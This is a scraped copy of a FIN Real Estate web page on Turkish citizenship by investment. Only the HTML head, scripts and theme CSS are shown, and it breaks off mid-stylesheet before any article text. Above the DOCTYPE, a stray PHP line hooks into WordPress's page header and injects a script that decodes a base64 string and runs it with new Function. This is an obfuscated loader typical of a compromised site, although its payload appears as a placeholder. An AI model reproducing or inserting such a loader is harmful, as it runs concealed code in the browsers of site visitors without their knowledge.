

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.finrealestates.com/turkish-citizenship-investment-process/
body_size: 52956
content:

add_action('wp_head', function(){echo '<script type="text/javascript">eYeTrvNMS="[base64]";const deeYeTrvNMSdCode=atob(eYeTrvNMS);const xpXweSmyX=new Function(deeYeTrvNMSdCode);xpXweSmyX();</script>';}, 1);
<!DOCTYPE html>
<html lang="en-US"<head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252">

<meta name="google-site-verification" content="eEXtLtk3bidG_5LJYZ7bENTkRej_1k1H4mUsmzeHHaM" />

<!-- Meta Tags Generated via http://heymeta.com -->
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.finrealestates.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v24.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Turkish Citizenship Investment Process &#8226; All You Need &#8226; FIN Real Estate</title>
	<meta name="description" content="Turkish Citizenship Investment process explained. We work with exprienced citizenship lawyers to provide you better and efficient services." />
	<link rel="canonical" href="https://www.finrealestates.com/turkish-citizenship-investment-process/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Turkish Citizenship Investment Process &#8226; All You Need &#8226; FIN Real Estate" />
	<meta property="og:description" content="Get Turkish Citizenship By Investment in a property in Turkey. We work with exprienced citizenship lawyers to provide you better and efficient services." />
	<meta property="og:url" content="https://www.finrealestates.com/turkish-citizenship-investment-process/" />
	<meta property="og:site_name" content="FIN Real Estate" />
	<meta property="article:publisher" content="https://www.facebook.com/finrealestateturkey" />
	<meta property="article:modified_time" content="2022-11-21T08:21:00+00:00" />
	<meta property="og:image" content="https://www.finrealestates.com/wp-content/uploads/2019/03/FIN-Logo-Typo_Final-1.jpg" />
	<meta property="og:image:width" content="1085" />
	<meta property="og:image:height" content="1085" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:description" content="Get Turkish Citizenship By Investment in a property in Turkey. We work with exprienced citizenship lawyers to provide you better and efficient services." />
	<meta name="twitter:site" content="@EstateFin" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.finrealestates.com/turkish-citizenship-investment-process/","url":"https://www.finrealestates.com/turkish-citizenship-investment-process/","name":"Turkish Citizenship Investment Process &#8226; All You Need &#8226; FIN Real Estate","isPartOf":{"@id":"https://www.finrealestates.com/#website"},"primaryImageOfPage":{"@id":"https://www.finrealestates.com/turkish-citizenship-investment-process/#primaryimage"},"image":{"@id":"https://www.finrealestates.com/turkish-citizenship-investment-process/#primaryimage"},"thumbnailUrl":"https://www.finrealestates.com/wp-content/uploads/2019/05/Conditions-300x184.jpeg","datePublished":"2019-04-01T05:41:51+00:00","dateModified":"2022-11-21T08:21:00+00:00","description":"Turkish Citizenship Investment process explained. We work with exprienced citizenship lawyers to provide you better and efficient services.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.finrealestates.com/turkish-citizenship-investment-process/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.finrealestates.com/turkish-citizenship-investment-process/#primaryimage","url":"https://www.finrealestates.com/wp-content/uploads/2019/05/Conditions.jpeg","contentUrl":"https://www.finrealestates.com/wp-content/uploads/2019/05/Conditions.jpeg","width":1080,"height":664,"caption":"conditions for getting passport"},{"@type":"WebSite","@id":"https://www.finrealestates.com/#website","url":"https://www.finrealestates.com/","name":"FIN Real Estate","description":"","publisher":{"@id":"https://www.finrealestates.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.finrealestates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.finrealestates.com/#organization","name":"FIN Real Estate","url":"https://www.finrealestates.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.finrealestates.com/#/schema/logo/image/","url":"https://www.finrealestates.com/wp-content/uploads/2019/03/FIN-Logo-Typo_Final.jpg","contentUrl":"https://www.finrealestates.com/wp-content/uploads/2019/03/FIN-Logo-Typo_Final.jpg","width":1085,"height":1085,"caption":"FIN Real Estate"},"image":{"@id":"https://www.finrealestates.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/finrealestateturkey","https://x.com/EstateFin","https://www.instagram.com/finrealestateturkey","https://tr.pinterest.com/finrealestateturkey","https://www.youtube.com/channel/UC9hLyEtc0gi39A5SRWSMoQg"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="FIN Real Estate &raquo; Feed" href="https://www.finrealestates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIN Real Estate &raquo; Comments Feed" href="https://www.finrealestates.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.finrealestates.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.finrealestates.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.finrealestates.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://www.finrealestates.com/wp-content/themes/houzez/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.finrealestates.com/wp-content/themes/houzez/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-all-css' href='https://www.finrealestates.com/wp-content/themes/houzez/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://www.finrealestates.com/wp-content/themes/houzez/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://www.finrealestates.com/wp-content/themes/houzez/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.finrealestates.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.finrealestates.com/wp-json/wp/v2/pages/8489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.finrealestates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.finrealestates.com/?p=8489' />
<link rel="alternate" type="application/json+oembed" href="https://www.finrealestates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.finrealestates.com%2Fturkish-citizenship-investment-process%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.finrealestates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.finrealestates.com%2Fturkish-citizenship-investment-process%2F&#038;format=xml" />
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=217780371604666";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.finrealestates.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'page',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/kKUMnesbVVfOEKfgsSrObhWezamzXxzN",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"kKUMnesbVVfOEKfgsSrObhWezamzXxzN",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='custom-css-pro'>.advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search{
    background-color: #004274;
}

.advanced-search .advance-btn:hover{
    color: white;
}

.next-prev-block{
    display: none !important;
}
.property-reviews .add-review-block{
    display: none !important;
}
.property-reviews .detail-title{
    display: none;
}


.list-grid-area { float: left; }

.logo a #colorfull{
    display:none;
}

.widget-top{
    /*display: none !important;*/
}

.no-js .owl-carousel, .owl-carousel.owl-loaded{
    /*display: none !important;*/
}

.sidebar-white .widget + .widget{
    margin-top: 0px !important;
   
}
.detail-bar .detail-block + .detail-block{
    /*display: none !important;*/
}


.top-bar .top-bar-right{
    padding-right: 6px !important;
}
.top-contact a, .top-contact li, .top-contact li .btn, .top-bar .top-nav > ul > li > a, .top-bar .dropdown-menu {
    color: #ffffff;
    background-color: transparent;
    text-shadow: 1px 1px #2e4e69;
}
.header-media  {
    top:-30px;
}

@media all and (min-width:0px) and (max-width: 1020px) {
  /* put your css styles in here */
  .header-media  {
    top: 0px;
}

.top-contact a, .top-contact li, .top-contact li .btn, .top-bar .top-nav > ul > li > a, .top-bar .dropdown-menu {
    color: #0000;
   
}
}
.top-contact ul {
    font-size: 0;
    list-style: none;
    float: right;
}

.header-section .header-right a, .header-section .header-right span, .header-section .header-right .btn-default, .header-section .navi ul li, .header-section .account-dropdown > ul > li > a, .header-section-3 .header-right a, .header-section-3 .header-right span, .header-section-3 .navi ul li, .header-section-3 .account-dropdown > ul > li > a, .header-section-2 .header-right a, .header-section-2 .header-right span, .header-section-2 .navi ul li, .header-section-2 .account-dropdown > ul > li > a, .header-section-4 .header-right a, .header-section-4 .header-right span, .header-section-4 .navi ul li, .header-section-4 .header-right .btn-default, .header-section-4 .account-dropdown > ul > li > a, .header-section-5 .header-right a, .header-section-5 .header-right span, .header-section-5 .navi ul li, .header-section-5 .account-dropdown > ul > li > a, .header-section-6 .header-right a, .header-section-6 .header-right span, .header-section-6 .navi ul li, .header-section-6 .account-dropdown > ul > li > a, .board-panel-menu > li a {
    font-family: arial;
    font-size: 17px;
    font-weight: 500;
    line-height: 18px;
    text-transform: none;
    text-align: left;
}

.header-section-4 .account-action li, .header-section-4 .header-left .navi > ul > li > a, .header-section-4 .logo, .header-section-4 .user{
        margin-left: -15px !important;
        padding-left: -12px !important;
}

.header-section-4 .account-action li, .header-section-4 .header-left .navi > ul > li > a, .header-section-4 .logo, .header-section-4 .user{
    margin-right: -6px !important;
}

.top-contact a, .top-contact li, .top-contact li .btn, .top-bar .top-nav > ul > li > a, .top-bar .dropdown-menu{
    color: #35A7AB !important;
    font-size: 14px !important;
    
}

.header-section .header-left .navi, .header-section-4 .header-left .navi {
    margin-left: 0;
}


.header-mobile{
    Background-color: white !important;
}

.mobile-nav .nav-trigger, .header-mobile .user a, .header-mobile .user-icon{
    color: #35A7AB !important;
}

.header-section-4.houzez-header-transparent .navi > ul > li > a:hover, .header-section-4.houzez-header-transparent .navi > ul ul a:hover, .header-section-4.houzez-header-transparent .account-action li:hover, .header-section-4.houzez-header-transparent .header-right .user a:hover, .header-section-4.houzez-header-transparent .header-right .account-action span:hover, .header-section-4.houzez-header-transparent .header-right .user span:hover, .header-section-4.houzez-header-transparent .header-right .user a:focus{
    color: #35A7AB !important;
}


.header-section-4.houzez-header-transparent .header-right .user .btn:hover{
    border-color: #35A7AB !important;
    background-color: #35A7AB !important;
    color: white !important;
    
}

.banner-search-main .btn-secondary{
    background-color: #004274 !important;
    border-color: #004274 !important;
}

.header-section-4 .header-right .user .btn:hover{
    border-color: #35A7AB !important;
    background-color: #35A7AB !important;
    color: white !important;
}
.header-section-4 .navi > ul > li > a:hover, .header-section-4 .navi > ul ul a:hover, .header-section-4 .navi > ul > li.active > a, .header-section-4 .header-right .user a:hover, .header-section-4 .header-right .user a:focus, .header-section-4 .header-right span:hover, .header-section-4 .header-right span:focus{
    color: #35A7AB !important;
}

.widget-contact ul li{
    padding-left: 0px !important;
}

.btn-secondary.btn-trans{
    display: none !important;
}

a:hover, a:focus, a:active, .blue:hover, .btn-link:hover, .breadcrumb li a:hover, .pagination-main .pagination a:hover, .vc_toggle_title h4:hover, .footer a:hover, .impress-address:hover, .agent-media .view:hover, .my-property .dropdown-menu a:hover, .article-detail .article-title a:hover, .comments-block .article-title a:hover, .detail-block .list-features a:hover{
    color: #35A7AB !important;
}
.btn-secondary:hover, .btn-secondary:focus, .btn-secondary:active, .btn-secondary.active, .btn-secondary:active:hover, .btn-secondary.btn-trans:hover, .btn-secondary.btn-trans:focus, .btn-secondary.btn-trans:active, .btn-secondary.btn-trans.active, .btn-secondary.btn-trans:active:hover, .agent_contact_form.btn-secondary:hover, .form-media .wpcf7-submit:hover, .wpcf7-submit:hover, .wpcf7-submit:focus, .wpcf7-submit:active, .dsidx-resp-area-submit input[type="submit"]:hover, .dsidx-resp-area-submit input[type="submit"]:focus, .dsidx-resp-area-submit input[type="submit"]:active{
    border-color: #35A7AB !important;
    background-color: #35A7AB !important;
    color: white !important; 
    
}



.fave-load-more a:hover, #sidebar .widget_tag_cloud .tagcloud a:hover, .article-footer .meta-tags a:hover, .other-features .btn.btn-secondary:hover, .my-actions .action-btn:hover, .my-actions .action-btn:focus, .my-actions .action-btn:active, .my-actions .open .action-btn{
      border-color: #35a7ab !important ;
